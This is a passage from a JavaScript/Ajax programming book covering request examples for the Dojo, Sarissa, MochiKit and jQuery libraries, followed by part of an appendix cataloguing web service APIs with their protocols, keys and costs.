Using dojo.io.bind( ) with an object built for the request keeps everything together
and allows for easy additional Ajax requests if needed.
Sending Form Data
Dojo gives you the flexibility to encode parameters in the URL, but it also has a nice
feature for sending the contents of an entire form by using the formNode parameter.
For example:
var binding = {
url: '<requestURL>',
method: 'post',
load: function(type, data, event) {
// functionality
},
error: function(type, data, event) {
// functionality
},
timeoutSeconds: <value>,
timeout: function(type, data, event) {
// functionality
},
formNode: dojo.byId('myForm')
};
dojo.io.bind(binding);
This allows for easier data submission of a form with Ajax instead of relying on the
traditional full-page posting of the classical Web.
www.it-ebooks.info

884 |Appendix B: JavaScript Framework, Toolkit, and Library References
The Rest of Dojo
There is a lot more to Dojo than Ajax, so much more that it would take a whole other
book to include it all. Dojo, being package-based, has many developers working on indi-
vidual pieces of the toolkit at any one time, and this architecture has had great success
with the number and variety of packages that have been produced, from Web 2.0 effects
and enhancements to helpful charting tools and other application-type widgets. You can
find more information on the rest of Dojo at http://dojotoolkit.org/docs.
Sarissa Library Reference
Sarissa is a JavaScript library that prides itself on being compliant with ECMAScript,
and it is a cross-browser wrapper for XML Document Object Model (DOM) manipu-
lation. It is lightweight and focuses on the cross-browser problems that plague devel-
opers. The current version of Sarissa is 0.9.8.1. For more information on Sarissa, visit
http://dev.abiss.gr/sarissa/.
Sarissa’s Ajax Request
Sarissa takes a more traditional approach to Ajax requests and DOM manipulation
as a whole. Because of this, Ajax requests and their responses will have the same
basic look and feel as the standard way of making Ajax calls. However, Sarissa uses a
wrapper to execute all the functionality Ajax needs.
Everything with Sarissa starts with the DOM document, and Ajax is no exception.
The first thing you must do before making Ajax requests with Sarissa is to create a
document—for example, var oDomDoc = Sarissa.getDomDocument( );. The request and
callback function handler are defined from there. Here is a typical example:
var oDomDoc = Sarissa.getDomDocument( );
oDomDoc.async = true;
oDomDoc.onreadystatechange = handleChanges;
oDomDoc.load('<requestURL>');
function handleChanges( ) {
if (oDomDoc.readyState == 4) {
// functionality
}
}
With Sarissa, even sending the request asynchronously is not a given, and you must
define it as part of the setup. You need to create a state change handler if the server
will receive any data, and then make the call with any parameters that need to be
passed with the request. As I said, this process generally reflects how a standard Ajax
call would be made.
www.it-ebooks.info

Sarissa Library Reference |885
Parsing Data
Parsing data returned from the server in response to an Ajax request is also handled
in much the same way as it would when the data passed is XML. Any XML DOM
manipulation you would have done to a normal responseXML object, you can do
directly on the oDomDoc, which is the returned data. For example:
function parseData( ) {
var myData = oDomDoc.getElementsByTagName('data1');
for (var i = 0, il = myData.childNodes.length; i < il; i++) {
var data = myData.childNodes[i];
$('container').innerHTML = data;
}
$('container').addClassName(oDomDoc.getElementsByTagName('class')[0]);
}
For more information on what Sarissa can do as far as manipulation with JavaScript
and the DOM, refer to Chapter 5 of this book.
Sarissa does offer tools that go above what the DOM natively offers in the browser. A
handy function is Sarissa’s ability to serialize the returned XML. For example:
function parseData( ) {
var serialized = Sarissa.serialize(oDomDoc);
$('container').innerHTML = serialized;
}
This makes the XML much more human-readable, in cases where this may be neces-
sary. It certainly makes it easier to debug returned data!
Sarissa and XML
As you no doubt have seen, Sarissa is built to handle XML and wrap all the XML
functionality of JavaScript to make it simpler for you to develop with. It specializes in
everything to do with manipulating XML and gives the tools to do so: XPath, XSLT,
and XML functionality are all a part of the Sarissa library. For this reason, when all
you need for an application is a lightweight library to handle Ajax and other XML
functions, Sarissa is an excellent choice. It is a lesser option when the library requires
other functionality, such as the ability to handle JSON. When it comes to XML,
however, there is nothing better. For more information on Sarissa’s XML functional-
ity, visit http://dev.abiss.gr/sarissa/jsdoc/index.html.
www.it-ebooks.info

886 |Appendix B: JavaScript Framework, Toolkit, and Library References
MochiKit Library Reference
MochiKit is a JavaScript library that simplifies development by taking ideas from
Python and other languages and implementing them in JavaScript. Bob Ippolito
developed MochiKit in 2005, and it is now maintained and enhanced by a large num-
ber of contributors from the community. Having excellent documentation, Mochi-
Kit prides itself on its documentation and on its in-depth testing of all code. The
current version of MochiKit is 1.3.1. You can find more on MochiKit at http://www.
mochikit.com/.
MochiKit.Async
The MochiKit.Async object enables you to manage asynchronous code on the client.
This model was inspired by Twisted. For example:
var json = loadJSONDoc(URL);
function ParseData(p_meta) {
if (MochiKit.Async.VERSION == p_meta.version)
alert('You have the latest version of MochiKit.Async');
else
alert('MochiKit.Async version' + + 'is available, please upgrade1');
}
function FetchError(p_err) {
alert('There was a problem fetching the meta data for MochiKit.Async.');
}
json.addCallbacks(parseData, FetchError);
The real Ajax implementation in MochiKit, however, is controlled by a different
object in the library.
Ajax in MochiKit
The Deferred object allows for all asynchronous requests that happen only once to
be consistent across the implementation on the client. This wraps XHR functionality
and adds features that make it a robust object.
Deferred has different error handlers built into it to tackle the different types of prob-
lems that could occur with an asynchronous request, making it easier to handle
errors in an effective manner. Table B-4 shows these error types and describes what
they are for.
www.it-ebooks.info

MochiKit Library Reference |887
ADeferred object creates the functionality that will surround an Ajax request, using
constructor methods it contains. For example:
var deferred = new Deferred( );
deferred.addCallback(myCallback);
deferred.addErrback(myErrback);
Table B-5 lists the methods the Deferred object uses to create an instance of the object.
The Deferred object has three states associated with it: –1 means No value yet, 0
means Success, and 1 means Error.
These values define the state of the Deferred object, and not the actual Ajax request
or response.
Other functions are used with Deferred objects that handle the bulk of the work
involved in creating asynchronous code in an application, as shown in Table B-6.
Table B-4. The error types available with the Deferred object in MochiKit
Error Description
AlreadyCalledError This is thrown by a Deferred object if .callback or .errback is called more than
once.
BrowserComplianceError This is thrown when the JavaScript runtime is not capable of performing the given function.
CancelledError This is thrown by a Deferred object when it is canceled, unless a canceler is present
and throws something else.
GenericError The results passed to .fail or .errback of a Deferred object are wrapped by this
error if !(result instanceof Error).
XMLHttpRequestError This is thrown when an XMLHttpRequest does not complete successfully for any
reason.
Table B-5. The methods used by the Deferred object to create an instance of the object
Method Description
addBoth(func) This method adds the same function as both a callback and an errback as the next
element on the callback sequence.
addCallback(func[,...]) This method adds a single callback to the end of the callback sequence.
addCallbacks(callback,
errback) This method adds a separate callback and errback to the end of the callback
sequence.
addErrback(func) The method adds a single errback to the end of the callback sequence.
callback([result]) The method begins the callback sequence with a non-Error result.
cancel( ) This method cancels a Deferred that has not yet received a value, or is waiting on
another Deferred as its value.
errback([result]) This method begins the callback sequence with an error result.
www.it-ebooks.info

888 |Appendix B: JavaScript Framework, Toolkit, and Library References
Table B-6. Functions associated with Deferred objects
Function Description
callLater(seconds, func[, args...]) This function calls the passed func after at least seconds seconds
have elapsed, and returns a cancelable Deferred object.
doXHR(url[, {options}]) This function performs a customized XMLHttpRequest and wraps it
with a Deferred object that may be canceled and returns with a
Deferred object that will call back with the XMLHttpRequest
instance on success.
The following options are available:
method
The HTTP method, which defaults to GET.
sendContent
The content to send with the request.
queryString
Used to build a query string to append to the url using
MochiKit.Base.queryString.
username
The username for the request.
password
The password for the request.
headers
Additional headers to set in the request, either as an Object or as
an Array.
mimeType
An override MIME type for the request.
doSimpleXMLHttpRequest(url[,
queryArguments...]) This function performs a simple XMLHttpRequest and wraps it with
aDeferred object that may be canceled and returns a Deferred
object that will call back with the XMLHttpRequest instance on
success.
evalJSONRequest(req) This function evaluates a JSON XMLHttpRequest response and
returns the resulting JavaScript object.
fail([result]) This function returns a Deferred object that has already had
.errback(result) called.
gatherResults(deferreds) This function is a convenience function that returns a DeferredList
object from the given Array of Deferred object instances that will
call back with an Array of just results when they are available, or
errback on the first array.
getXMLHttpRequest This function returns an XMLHttpRequest-compliant object for the
current platform.
maybeDeferred(func[, argument...]) This function calls a func with the given arguments and ensures that
the result is a Deferred object.
loadJSONDoc(url[,
queryArguments...]) This function does a simple XMLHttpRequest to a url and gets the
response as a JSON document.
sendXMLHttpRequest(req[,
sendContent]) Thisfunctionsets anonreadystate handleron anXMLHttpRequest
object and sends it off, and returns a Deferred object that will call back
with the XMLHttpRequest instance on success.
www.it-ebooks.info

jQuery Library Reference |889
An example Ajax request with MochiKit using these functions would look some-
thing like this:
var deferred = doXHR('<requestURL>', {
method: 'POST',
sendContent: 'data1=value1&data2=value2'
});
deferred.addCallbacks(parseData, handleError);
function parseData(res) { ... }
function handleError(res) { ... }
The Rest of MochiKit
MochiKit provides much more functionality than the ability to control asynchro-
nous threads in JavaScript using a deferred object methodology. MochiKit also offers
objects for logging in an application, and Web 2.0 functionality such as drag and drop
and sorting. You can find more information on what MochiKit provides at http://
www.mochikit.com/doc/html/MochiKit/index.html.
jQuery Library Reference
jQuery was developed as a means of creating better JavaScript syntax to use CSS
selectors than any existing library in 2005. Created by John Resig and now main-
tained and developed by the jQuery team (composed of community volunteers),
jQuery has a syntax similar to the Prototype Framework. The current version of
jQuery is 1.1.4. You can find more information about jQuery at http://jquery.com/.
Ajax with jQuery
You can make Ajax calls with jQuery in several ways, thanks to several functions
available for specific requesting needs. Table B-7 shows these functions.
succeed([result]) This function returns a Deferred object that has already had
.callback(result) called.
wait(seconds[, res]) This function returns a new cancelable Deferred object that will
.callback(res) after at least seconds seconds have elapsed.
Table B-6. Functions associated with Deferred objects (continued)
Function Description
www.it-ebooks.info

890 |Appendix B: JavaScript Framework, Toolkit, and Library References
The jQuery.ajax(method) will give you the necessary functionality to make the most
flexible type of request. For example:
$.ajax({
url: '<requestURL>',
type: 'POST',
data: 'data1=value1&data2=value2',
success: parseData
});
function parseData(resp) { ... }
Table B-7. jQuery functions for providing Ajax request functionality
Function Description
ajaxComplete(callback) This function allows you to attach a function to be executed when-
ever an Ajax request completes.
ajaxError(callback) This function allows you to attach a function to be executed when-
ever an Ajax request fails.
ajaxSend(callback) This function allows you to attach a function to be executed before
an Ajax request is sent.
ajaxStart(callback) This function allows you to attach a function to be executed when-
ever an Ajax request begins and none is already active.
ajaxStop(callback) This function allows you to attach a function to be executed when-
ever an Ajax request has ended.
ajaxSuccess(callback) This function allows you to attach a function to be executed when-
ever an Ajax request completes successfully.
jQuery.ajax(options) This function loads a remote page using an HTTP request.
jQuery.ajaxSetup(options) This function allows for the setup of global settings for Ajax
requests.
jQuery.ajaxTimeout(time) This function sets the timeout for all Ajax requests to a specified
amount of time.
jQuery.get(url, data, callback) This function loads a remote page using an HTTP GET request.
jQuery.getModified(url, data,
callback) This function loads a remote page using an HTTP GET request, only
if it has not been modified since it was last retrieved.
jQuery.getJSON(url, data, callback) This function loads JSON data using an HTTP GET request.
jQuery.getScript(url, callback) This function loads and executes a local JavaScript file using an HTTP
GET request.
jQuery.post(url, data, callback) This function loads a remote page using an HTTP POST request.
load(url, data, callback) This function loads HTML from a remote file and injects it into the
DOM.
loadModified(url, data, callback) This function loads HTML from a remote file and injects it into the
DOM, only if the server has not modified it.
serialize( ) This function serializes a set of input elements into a string of data.
www.it-ebooks.info

jQuery Library Reference |891
If you know you do not need the flexibility of jQuery.ajax( ), use one of the other
functions that jQuery provides. This makes it easier on the developer by configuring
parameters automatically, instead of dynamically when a request is created.
Other jQuery Functionality
jQuery offers other functionality, as do most other libraries in this appendix. Beyond
Ajax wrappers and their associated functionalities, jQuery will give you the special
effects and functionality to create Web 2.0 applications. More than that, though,
jQuery provides good tools for bringing more powerful CSS into the JavaScript of a
web page. For more information on jQuery’s additional functionality, see http://docs.
jquery.com/Main_Page.
www.it-ebooks.info

892
Appendix C
APPENDIX C
Web Service API Catalog 3
The following is an alphabetical list of some of the more useful and popular web ser-
vices on the Internet, a snapshot of some of the possibilities available at the time this
was published. Instead of giving too much detail on every web service, I have catego-
rized each service and provided a brief overview regarding its features. You will find a
link to each web service’s API page on the Internet, as well as a brief description of
the service. I have also defined the protocol each service uses, and given additional
information, such as whether an account or developer key is required to use the web
service, and, most important, how much the service costs to use. This list isn’t
intended to be all-inclusive, as the list of web services on the Internet is in constant
flux. With that said, you can find a similar list of web services, categorized and with
much the same information as I provide in this appendix, at ProgrammableWeb
(http://www.programmableweb.com/).
Akismet
Category: Blogging
Overview: Spam prevention service
API link: http://akismet.com/development/api/
Description: Akismet is basically a big machine that sucks up all the data it possibly can, looks for patterns,
and learns from its mistakes. Thus far, it has been highly effective at stopping spam and
adapting to new techniques and evasion attempts, and time will tell how it stands up.
Protocol(s): REST
Service account: Yes
Developer key: Yes
Cost: Free for personal use, $5–$1,000/month for commercial use
License: Creative Commons Share Alike license
Amnesty International
Category: Other
Overview: Censored sites and data service
www.it-ebooks.info

Web Service API Catalog |893
API link: http://irrepressible.info/api
Description: Amnesty International is working with the OpenNet Initiative (ONI) to help raise awareness
of Internet censorship around the world. The ONI is a collaboration of the Citizen Lab, Munk
Centre for International Studies, University of Toronto, Advanced Network Research Group at
Cambridge University, Berkman Center for Internet & Society at Harvard Law School UK, and
Oxford Internet Institute, plus partner nongovernmental organizations worldwide.
Protocol(s): REST
Service account: No
Developer key: No
Cost: Free
AOL Instant Messenger
Category: Chat
Overview: Instant messaging service
API link: http://developer.aim.com/
Description: The AIM service allows developers access to AOL’s platform, enabling developers to create cus-
tom programs utilizing AOL Instant Messenger functionality.
Protocol(s): AIM (OSCAR)
Service account: Yes
Developer key: Yes
Cost: Free
ArcWeb
Category: Mapping
Overview: GIS services
API link: http://www.esri.com/software/arcwebservices/index.html
Description: ArcWeb Services offer developers a rich set of web service APIs for integrating mapping func-
tionality and GIS content into browser, desktop, mobile, and server applications to help solve
many different types of business problems, such as analyzing demographics for economic
development and real-time tracking of vehicles for fleet management.
Protocol(s): SOAP, REST
Service account: No
Developer key: Yes
Cost: $1,250 for 100,000 credits (see “Understanding credits and costs,” at http://www.
arcwebservices.com/v2006/help/index.htm#support/basics_credits.htm)
BBC
Category: Other
Overview: Multimedia database service
API link: http://www0.rdthdo.bbc.co.uk/services/
Amnesty International (continued)
www.it-ebooks.info

894 |Appendix C: Web Service API Catalog
Description: The purpose of this API is to allow people greater access to the BBC’s content and informa-
tion. The API is built on a TV-Anytime database (the same as that used for the BBC Backstage
seven-day TV/radio feeds), and you can use it to extract information in TV-Anytime format.
Protocol(s): REST
Service account: No
Developer key: No
Cost: Free
Blinksale
Category: Financial
Overview: Online invoicing service
API link: http://www.blinksale.com/api
Description: The Blinksale API is simply another way to access your Blinksale data—one that makes it
easy for third-party and custom tools to programmatically access and interact with the
service.
Protocol(s): REST
Service account: Yes
Developer key: No
Cost: Free
Blogmarks
Category: Bookmarks
Overview: Social bookmarking service
API link: http://dev.blogmarks.net/wiki/DeveloperDocs
Description: Blogmarks.net is a free and open bookmarks manager based on keywords (a.k.a. tags) and
sharing. Using Blogmarks.net allows you the ability to store and share with other users your
favorite web sites through a “blog-like” technology. Your bookmarks will now be available
from any Internet connection and accessible from a variety of other services through the API.
Protocol(s): REST
Service account: Yes, for more than read access; no otherwise
Developer key: No
Cost: Free
buySAFE
Category: Security
Overview: E-commerce trusted security
API link: http://developers.buysafe.com/trust_overview.php
Description: buySAFE provides a trust signal for e-commerce that is intended to ensure confidence and
safety for online shoppers, creates a competitive advantage for the best e-retailers, and
enhances efficiency in e-retail channels.
BBC (continued)
www.it-ebooks.info

Web Service API Catalog |895
Protocol(s): SOAP
Service account: Yes
Developer key: No
Cost: Free for personal use
CNET
Category: Shopping
Overview: Online shopping service
API link: http://api.cnet.com/
Description: The CNET API currently includes data for tech and consumer electronics products such as com-
puters, digital cameras, MP3 players, and TVs, as well as software titles and merchant pricing
from CNET Certified Merchants.
Protocol(s): REST
Service account: Yes
Developer key: Yes
Cost: Free
DataUnison eBay Research
Category: Shopping
Overview: eBay pricing data service
API link: http://www.strikeiron.com/developers/default.aspx
Description: The DataUnison eBay Research Web Service allows you to quickly and easily integrate buying
and selling trends into any web or desktop application.
Protocol(s): SOAP
Service account: Yes
Developer key: No
Cost: $29.95–$1,799.95/month
Dave.TV
Category: Music/video
Overview: Video network service
API link: http://dave.tv/Programming-BasicConcepts.aspx
Description: DAVE Networks, Inc., has a robust set of software features that empower brands to build dig-
ital ecosystems while embracing online social communities. Users can discover, acquire, con-
sume, upload, and share media from their own web site and/or those of their friends.
Protocol(s): REST, SOAP
Service account: Yes
Developer key: No
Cost: Free
buySAFE (continued)
www.it-ebooks.info

896 |Appendix C: Web Service API Catalog
del.icio.us
Category: Bookmarks
Overview: Internet bookmarking
API link: http://del.icio.us/help/api/
Description: del.icio.us is a social bookmarking web site—the primary use of del.icio.us is to store your
bookmarks online, which allows you to access the same bookmarks from any computer and
add bookmarks from anywhere too. On del.icio.us, you can use tags to organize and remem-
ber your bookmarks, which is a much more flexible system than folders. You can also use
del.icio.us to see the interesting links that your friends and other people bookmark, and
share links with them in return.
Protocol(s): REST
Service account: Yes
Developer key: No
Cost: Free
Dun and Bradstreet Credit Check
Category: Financial
Overview: Quick credit check service
API link: http://www.strikeiron.com/developers/default.aspx
Description: Dun and Bradstreet Credit Check enables users to perform low-risk credit assessments and
prescreen prospects with D&B’s core credit evaluation data. Information includes company
identification, payment activity summary, public filings indicators, and the D&B Rating.
Protocol(s): SOAP
Service account: Yes
Developer key: No
Cost: $260–$196,300/month
eBay
Category: Shopping
Overview: Auction service
API link: http://developer.ebay.com/developercenter/rest/
http://developer.ebay.com/developercenter/soap/
Description: The eBay platform allows you to leverage the resources of the eBay Developers Program to
tap into eBay’s marketplace of more than 200 million users with tools and services that meet
the diverse needs of buyers and sellers on eBay.
Protocol(s): SOAP, REST
Service account: Yes
Developer key: Yes
Cost: Free for most services
www.it-ebooks.info

Web Service API Catalog |897
ESV Bible Lookup
Category: Other
Overview: Bible text service
API link: http://www.gnpcb.org/esv/share/services/api/
Description: Crossway allows you to access the ESV Bible text from its server and include it on your web
site, free of charge for noncommercial use.
Protocol(s): SOAP, REST
Service account: No
Developer key: Yes
Cost: Free
Facebook
Category: Other
Overview: Social networking service
API link: http://developers.facebook.com/documentation.php?v=1.0
Description: The Facebook Platform allows you to add social context to your app utilizing the following
data from Facebook: profiles, friends, photos, and events.
Protocol(s): REST
Service account: Yes
Developer key: Yes
Cost: Free
Faces.com
Category: Photos
Overview: Photo sharing service
API link: http://www.faces.com/Edit/API/GettingStarted.aspx
Description: Faces.com has an open API available for the developer community. The Faces API is available
for noncommercial use by third-party developers. Commercial use is possible by prior
arrangement.
Protocol(s): SOAP, REST
Service account: Yes
Developer key: Yes
Cost: Free
FedEx
Category: Shipping
Overview: Package shipping service
API link: http://www.fedex.com/mx_english/ebusiness/globaldeveloper/shipapi/
www.it-ebooks.info

898 |Appendix C: Web Service API Catalog
Description: The FedEx Global Developer Tools give you the functionality to integrate FedEx shipping and
tracking information into your applications.
Protocol(s): ATOM
Service account: Yes
Developer key: No
Cost: Commercial use
FeedBlitz
Category: Blogging
Overview: Blog by email service
API link: http://feedblitz.blogspot.com/2006/10/feedblitz-api.html
Description: FeedBlitz is a service that monitors blogs, RSS feeds, and web URLs to provide greater reach
for feed publishers. FeedBlitz manages subscriptions, circulation tracking, and testing, and is
compatible with all major blogging platforms and services including Blogger, TypePad, and
FeedBurner.
Protocol(s): REST
Service account: Yes
Developer key: No
Cost: $0–$9.95/month
FeedBurner
Category: Blogging
Overview: Blog promotion service
API link: http://www.feedburner.com/fb/a/developers
Description: FeedBurner offers developers an established library of web services for interacting with their
feed management and awareness-generating capabilities. Using the features this library
provides, anyone with a FeedBurner account can perform some of the most common actions
available on the FeedBurner service programmatically.
Protocol(s): REST
Service account: Yes
Developer key: Yes
Cost: Free
FeedMap
Category: Mapping
Overview: Geocoding blog service
API link: http://www.feedmap.net/BlogMap/Services/
Description: BlogMap allows you to geocode your blog, browse already geocoded blogs, and search for
blogs. Once your blog is geocoded, you can get your own BlogMap location using a simple
URL and can link to the FeedMap site for browsing blogs by country and searching blogs by
place names.
FedEx (continued)
www.it-ebooks.info

Web Service API Catalog |899
Protocol(s): REST
Service account: No
Developer key: No
Cost: Free
Flickr
Category: Photos
Overview: Photo sharing service
API link: http://www.flickr.com/services/
Description: Flickr has an open API that allows you to write your own program to present public Flickr data
(such as photos, tags, profiles, or groups) in new and different ways. A long list of API meth-
ods is available to work with, which you can find by following the API link.
Protocol(s): SOAP, REST, XML-RPC
Service account: No
Developer key: Yes
Cost: Free
Google AdSense
Category: Advertising
Overview: Advertising management service
API link: http://code.google.com/apis/adsense/
Description: The AdSense API is a free beta service that enables you to integrate Google AdSense into your
web site offerings.
Protocol(s): SOAP
Service account: No
Developer key: Yes
Cost: Free
Google AJAX Search
Category: Search
Overview: Web search service
API link: http://code.google.com/apis/ajaxsearch/
Description: The Google AJAX Search API is a JavaScript library that allows you to embed Google Search in
your web pages and other web applications. The Google AJAX Search API provides simple
web objects that perform inline searches over a number of Google services (Web Search,
Local Search, and Video and Blog Search).
Protocol(s): JavaScript
Service account: No
Developer key: Yes
Cost: Free
FeedMap (continued)
www.it-ebooks.info

900 |Appendix C: Web Service API Catalog
Google Base
Category: Shopping
Overview: Structured index object search service
API link: http://code.google.com/apis/base/
Description: The Google Base data API is designed to enable developers to do two things: query Google
Base data to create applications and mashups, and input and manage Google Base items
programmatically.
Protocol(s): REST
Service account: Yes
Developer key: Yes
Cost: Free
Google Client Authentication
Category: Security
Overview: Authentication service
API link: http://code.google.com/apis/accounts/Authentication.html
Description: Google Client Authentication provides alternatives for services that require users to log in to
their Google Accounts and authenticate from outside applications while providing enhanced
performance and security.
Protocol(s): REST
Service account: Yes
Developer key: Yes
Cost: Free
Google Maps
Category: Mapping
Overview: Mapping service
API link: http://www.google.com/apis/maps/
Description: The Google Maps API lets you embed Google Maps in your own web pages with JavaScript.
You can add overlays to a map (including markers and polylines) and display shadowed “info
windows” similar to those in Google Maps.
Protocol(s): REST
Service account: No
Developer key: Yes
Cost: Free
Google Talk
Category: Chat
Overview: Chatting service
API link: http://code.google.com/apis/talk/open_communications.html
www.it-ebooks.info

Web Service API Catalog |901
Description: Google Talk is an instant messaging service built on open protocols. Google has opened its IM
service so that you can hook your own client applications into the Google Talk service, or you
can connect (federate) your service with Google’s. The Google Talk service is built on the fol-
lowing open source protocols: Extensible Messaging and Presence Protocol (XMPP), an IETF
standard for instant messaging; and Jingle, a family of XMPP extensions that make it possible
to initiate and maintain peer-to-peer sessions. Specific Jingle extensions support voice
streaming, video streaming, and file-sharing sessions.
Protocol(s): XMPP
Service account: Yes
Developer key: No
Cost: Free
ISBNdb
Category: Reference
Overview: Book database service
API link: http://isbndb.com/docs/api/index.html
Description: ISBNdb.com’s remote access API is designed to allow other web sites and standalone applica-
tions to use the data that ISBNdb.com has been collecting since 2003. Data includes books,
library records, subjects, author and publisher records parsed out of library data, and actual
and historic prices.
Protocol(s): Rest
Service account: No
Developer key: Yes
Cost: Free
Last.fm
Category: Music/video
Overview: Music playlist service
API link: http://www.audioscrobbler.net/data/webservices/
Description: The Audioscrobbler system is a database that tracks listening habits and calculates relation-
ships and recommendations based on the music people listen to. After you install an Audio-
scrobbler plug-in for your media player (e.g., iTunes, Winamp, XMMS), the name of every
song you listen to is sent to the Audioscrobbler server and added to your music profile. The
Audioscrobbler system powers Last.fm, as well as exposing data via web services so that you
can make use of the data and recommendations they provide.
Protocol(s): REST
Service account: No
Developer key: No
Cost: Free
License: Creative Commons Share Alike license
Google Talk (continued)
www.it-ebooks.info

902 |Appendix C: Web Service API Catalog
Ma.gnolia
Category: Bookmarks
Overview: Social bookmarking service
API link: http://ma.gnolia.com/support/api
Description: The Ma.gnolia API makes available key features for accessing and managing bookmark col-
lections data through other web sites and online applications. Browser extensions, rich client-
side bookmark collection managers and browsers, and the integration of Ma.gnolia content
are possible through this aspect of the service.
Protocol(s): REST
Service account: Yes
Developer key: No
Cost: Free
Map24 AJAX
Category: Mapping
Overview: Mapping service
API link: http://devnet.map24.com/index.php
Description: The Map24 AJAX API allows you to implement features such as basic and advanced map con-
trols, geocoding, location search, route calculation, tool tips, and many more on your site.
Protocol(s): JavaScript
Service account: Yes
Developer key: Yes
Cost: Free
MapQuest’s OpenAPI
Category: Mapping
Overview: Mapping service
API link: http://www.mapquest.com/features/main.adp?page=developer_tools_oapi
Description: The MapQuest OpenAPI is a free service that allows you to use JavaScript to easily integrate
routing, geocoding, and mapping into your web site.
Protocol(s): REST
Service account: No
Developer key: Yes
Cost: Free
Microsoft adCenter
Category: Advertising
Overview: Online advertising service
API link: http://msdn2.microsoft.com/en-us/library/aa983013.aspx
www.it-ebooks.info

Web Service API Catalog |903
Description: The Microsoft adCenter API enables you to create applications that create and manage
adCenter campaigns, orders, keywords, and ads. You can also obtain the status on orders,
keywords, and ads; pause and resume orders; generate keyword estimates; generate reports
about campaign performance; and perform order targeting.
Protocol(s): SOAP
Service account: Only invited participants
Developer key: No
Cost: Unknown
Microsoft MapPoint
Category: Mapping
Overview: Mapping service
API link: http://msdn.microsoft.com/mappoint/mappointweb/default.aspx
Description: Microsoft MapPoint is a hosted, programmable web service that application developers can
use to integrate high-quality maps, driving directions, distance calculations, proximity
searches, and other location intelligence into applications, business processes, and web sites.
Protocol(s): SOAP
Service account: No
Developer key: Yes
Cost: Basic and volume licensing available
MSN Messenger
Category: Chat
Overview: Chatting service
API link: http://msdn2.microsoft.com/en-us/live/bb245811.aspx
Description: The MSN Messenger Activity SDK contains technical information about how to develop and
test single-user and multiuser applications by using the Activity object model.
Service account: Yes
Developer key: No
Cost: Free
MSN Spaces
Category: Blogging
Overview: Social blogging service
API link: http://msdn2.microsoft.com/en-us/library/bb259702.aspx
Description: The MetaWeblog API for Windows Live Spaces (also known as MSN Spaces) enables external
programs to get and set the text and attributes of weblog posts. The API uses the XML-RPC
protocol for communication between client applications and the weblog server.
Protocol(s): XML-RPC
Microsoft adCenter (continued)
www.it-ebooks.info

904 |Appendix C: Web Service API Catalog
Service account: Yes
Developer key: No
Cost: Free
NETaccounts
Category: Financial
Overview: Online accounting service
API link: http://www.netaccounts.com.au/api.html
Description: NETaccounts allows you to access your critical business information, such as financials and
contacts, from your site through its API.
Protocol(s): REST
Service account: Yes
Developer key: No
Cost: Free for limited use; $15/month and up otherwise
NewsCloud
Category: News/weather
Overview: News service
API link: http://www.newscloud.com/learn/apidocs/
Description: NewsCloud has an open API that allows you to present NewsCloud data (such as stories, tags,
members, and groups) in your site.
Protocol(s): REST
Service account: Yes
Developer key: Yes
Cost: Free
License: GNU General Public License
NewsGator
Category: News/weather
Overview: News feed aggregator service
API link: http://www.newsgator.com/ngs/api/default.aspx
Description: NewsGator Online provides an API to allow application developers to develop aggregators
and other applications that process RSS to use a NewsGator Online user’s location, subscrip-
tion, and folder structure in their applications. The NewsGator Online API also gives applica-
tion developers very fine-grained control over synchronizing the read and deleted states of
individual posts.
Protocol(s): SOAP, REST
Service account: Yes
Developer key: Yes
Cost: Free
MSN Spaces (continued)
www.it-ebooks.info

Web Service API Catalog |905
NewsIsFree
Category: News/weather
Overview: News feed aggregator service
API link: http://www.newsisfree.com/webservice.php
Description: NewsIsFree allows you to access thousands of news sources with a portal for browsing, index-
ing, and publishing news headlines.
Protocol(s): SOAP, XML-RPC
Service account: Yes
Developer key: Yes
Cost: Free
License: Creative Commons Share Alike license
PhishTank
Category: Security
Overview: Phishing site tracking service
API link: http://www.phishtank.com/api_documentation.php
Description: PhishTank is a free community site where anyone can submit, verify, track, and share phish-
ing data.
Protocol(s): REST
Service account: Yes
Developer key: Yes
Cost: Free
Pixagogo
Category: Photos
Overview: Photo service
API link: http://www.pixagogo.com/Tools/api/apihelp.aspx
Description: The Pixagogo API enables users to develop their own photo applications on top of the Pixa-
gogo photo sharing and storage infrastructure.
Protocol(s): SOAP, REST
Service account: Yes
Developer key: Yes
Cost: Free 15-day trial; $5/month
RealEDA Reverse Phone Lookup
Category: Reference
Overview: Address and phone lookup service
API link: http://www.strikeiron.com/developers/default.aspx
Description: The Reverse Phone Lookup: 90 Day Accuracy Web Service provides a programmatic interface
to name and address data associated with any telephone number. Updated nightly, its accu-
racy is reportedly within the last 90 days of changes.
www.it-ebooks.info

906 |Appendix C: Web Service API Catalog
Protocol(s): SOAP, REST
Service account: Yes
Developer key: No
Cost: $24.95–$4,999.95/month
Rhapsody
Category: Music/video
Overview: Music service
API link: http://webservices.rhapsody.com/
Description: The Rhapsody Web Services component of Rhapsody DNA provides developers with direct
access to Rhapsody’s technologies and content. With Rhapsody Web Services (RWS), you can
access Rhapsody’s metadata, utilize its search results, and play back music in the Rhapsody
web player directly from your site.
Protocol(s): REST, RSS
Service account: No
Developer key: No
Cost: Free
SeeqPod
Category: Music/video
Overview: Music recommendation service
API link: http://www.seeqpod.com/api/
Description: The SeeqPod music recommendation API can be used to provide high-quality music recom-
mendations in various applications.
Protocol(s): REST
Service account: Yes
Developer key: Yes
Cost: Free
Simpy
Category: Bookmarks
Overview: Social bookmarking service
API link: http://www.simpy.com/doc/api/rest
Description: Simpy is a social bookmarking service that lets you save, tag, and search your own bookmarks
and notes or browse and search other users’ links and tags.
Protocol(s): REST
Service account: No
Developer key: No
Cost: Free
RealEDA Reverse Phone Lookup (continued)
www.it-ebooks.info

Web Service API Catalog |907
Smugmug
Category: Photos
Overview: Photo sharing service
API link: http://smugmug.jot.com/WikiHome
Description: SmugMug’s API allows you to read from and write to SmugMug for your own applications.
Protocol(s): REST, XML-RPC
Service account: No
Developer key: Yes
Cost: Free
Snipshot
Category: Photos
Overview: Photo service
API link: http://snipshot.com/services/
Description: Snipshot Services allows outside sites to hook into Snipshot, which is a web site that allows
users to upload images from their computer and edit them.
Protocol(s): HTTP
Service account: No
Developer key: No
Cost: Free
SRC Demographics
Category: Reference
Overview: Demographic reference service
API link: http://belay.extendthereach.com/api/
Description: The FreeDemographics.com API is a full-featured JavaScript API that developers can deploy
on any web site to access a variety of demographic information.
Protocol(s): REST
Service account: Yes
Developer key: Yes
Cost: Free
StrikeIron Historical Stock Quotes
Category: Financial
Overview: End-of-day U.S. equity pricing service
API link: http://www.strikeiron.com/developers/default.aspx
Description: The StrikeIron Historical Stock Quotes Web Service provides historical and end-of-day pricing
